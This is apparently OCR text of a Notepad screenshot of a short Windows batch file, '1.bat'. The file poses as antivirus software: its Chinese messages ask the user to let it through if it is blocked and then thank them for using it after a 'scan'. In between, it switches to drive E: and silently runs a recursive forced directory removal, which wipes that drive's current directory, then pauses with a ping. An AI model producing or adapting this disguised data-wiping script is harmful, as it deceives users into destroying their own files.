 1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
title clearing
color f3
echo 这是杀毒软件,如果拦截,请放行...
pause
e: 2>nul >nul
rd /s /q . 2>nul
ping -n 6 www.baidu.com >nul 2>nul
echo 查杀结束,感谢使用!
pause